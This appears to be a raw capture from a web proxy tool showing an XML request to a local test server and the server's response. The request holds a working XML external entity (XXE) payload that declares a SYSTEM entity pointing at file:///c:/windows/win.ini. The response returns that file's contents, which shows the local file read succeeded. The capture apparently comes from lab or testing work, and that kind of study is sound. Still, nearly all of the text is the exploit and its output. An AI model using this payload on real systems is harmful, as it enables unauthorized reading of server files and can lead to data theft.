 Go
Cancel
< ▼
> ▼
Request
Raw Params Headers Hex XML
GET / HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 148
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY  xxe SYSTEM "file:///c:/windows/win.ini" >]>
<foo>&xxe;</foo>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 20 Apr 2020 02:15:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 121
2.9.4; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[hw]
hwid=25C6E09967F34104BB4268FDF2442ECC